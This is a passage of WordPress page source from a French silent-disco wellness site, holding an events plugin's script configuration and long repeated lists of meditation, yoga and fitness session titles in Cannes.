12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique,le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique,le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 8 Juin 2024 de 10h00 \u00e0 12h00","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 6 Juillet 2024 de 10h00 \u00e0 12h00","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Juillet 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Septembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Septembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le mercredi 11 Septembre 2024 de 10h00 \u00e0 12h00","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 4 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 4 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 4 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 4 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 5 Octobre 2024 de 10h00 \u00e0 12h00","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9c 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9c 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique, le samedi 14 d\u00e9cembre 2024 de 10h00 \u00e0 12h00"],"reg_now":"","tickets_added":"Tickets added."};
//# sourceURL=eventer-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/eventer/js/init.js?ver=6.9" id="eventer-init-js"></script>
<script type="text/javascript" id="eventer-filters-js-extra">
/* <![CDATA[ */
var filters = {"ajax_url":"https://www.silentmind.fr/wp-admin/admin-ajax.php","root":"https://www.silentmind.fr/wp-json/","nonce":"2e7a150881"};
//# sourceURL=eventer-filters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/eventer/js/filters.js?ver=6.9" id="eventer-filters-js"></script>
<script type="text/javascript" id="eventer-single-scripts-js-extra">
/* <![CDATA[ */
var single = {"ajax_url":"https://www.silentmind.fr/wp-admin/admin-ajax.php","future_date_cal":"Select Booking Date","eventer_style":"https://www.silentmind.fr/wp-content/plugins/eventer/css/eventer_style.css","register_status":"","email_msg":"Field Should have Email Only.","number_msg":"Field Should have Numbers Only.","organizer_contact":"d304b54cf8","contact_manager_text":"Details forwarded to event manager successfully.","event_tickets_set":"1","mandatory_registrants":"on","individual_label":"Add individual registrant details","registrant_label":"Registrant","registrant_name":"Name","registrant_name_label":"Registrant name","registrant_email":"Email","registrant_email_label":"Registrant email","individual_reg":"1","curr_position":"postfix","curr":"\u00a0\u20ac","paypal_site":"https://www.sandbox.paypal.com/cgi-bin/webscr","dotpay_site":"https://ssl.dotpay.pl/test_payment/","paypal_proceed":"Proceed to paypal","dotpay_proceed":"Proceed to dotpay","stripe_proceed":"Pay with Stripe","stripe_site":"https://www.silentmind.fr/wp-content/plugins/eventer/front/stripe.php","offline_switch":"1","woo_payment_switch":"on","proceed_register":"Inscription","paypal_email":"","paypal_curr":"AUD","business_id":null,"all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"fr","eventers_name":"","eventer_stored":["Brouillon auto","Se&rsquo;essi","Se&rsquo;essi","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind Session Fitness (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; Cannes (8h-9h)","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness &#8211; 1er Mai &#8211; Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le samedi 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind FITNESS Session","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga le dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Fitness le samedi 30 Avril \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session 